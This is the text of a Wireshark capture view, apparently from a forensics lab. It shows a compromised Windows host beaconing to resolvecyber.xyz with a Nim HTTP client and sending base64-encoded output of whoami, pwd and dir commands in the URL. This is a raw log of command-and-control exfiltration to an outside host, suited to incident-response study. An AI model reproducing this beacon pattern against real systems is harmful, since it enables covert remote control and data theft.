 capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.host == "resolvecyber.xyz"
No. Time Source Destination Protocol Length Info
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5566 242.516712 192.168.254.107 167.71.222.162 HTTP 264 GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMy…
5575 242.825182 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5608 246.792450 192.168.254.107 167.71.222.162 HTTP 1048 GET /9ab62b5?q=ZGlyIEM6XFVzZXJzIC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM6XFVzZXJzDQoNCg0KTW9kZSAgICAgICAgICAgICAgICBM…
5618 246.965286 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1\r\n
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI: http://resolvecyber.xyz/9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K]
[HTTP request 1/1]
[Response in frame: 5533]
0040 62 35 3f 71 3d 64 32 68 76 59 57 31 70 49 43 30 b5?q=d2h vYW1pIC0
0050 67 64 47 56 74 63 47 56 7a 64 46 78 69 5a 57 35 gdGVtcGV zdFxiZW5
0060 70 62 57 46 79 64 51 30 4b 20 48 54 54 50 2f 31 pbWFydQ0 K HTTP/1
0070 2e 31 0d 0a 48 6f 73 74 3a 20 72 65 73 6f 6c 76 .1··Host : resolv
0080 65 63 79 62 65 72 2e 78 79 7a 0d 0a 43 6f 6e 6e ecyber.x yz··Conn
0090 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali
00a0 76 65 0d 0a 75 73 65 72 2d 61 67 65 6e 74 3a 20 ve··user -agent:
00b0 4e 69 6d 20 68 74 74 70 63 6c 69 65 6e 74 2f 31 Nim http client/1
00c0 2e 36 2e 36 0d 0a 0d 0a .6.6····
HTTP User-Agent header (http.user_agent), 34 bytes Packets: 21219 · Displayed: 27 (0.1%) Profile: Default